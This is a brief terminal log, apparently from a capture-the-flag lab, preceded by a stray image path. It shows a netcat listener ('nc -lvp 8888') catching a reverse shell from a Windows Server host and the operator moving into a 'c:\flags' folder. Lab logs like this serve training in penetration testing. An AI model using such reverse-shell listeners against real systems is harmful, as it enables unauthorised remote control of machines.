 C:\Windows>root@ip-10-10-18-221:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from ip-10-10-126-222.eu-west-1.compute.internal 49983 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>cd c:\flags
cd c:\flags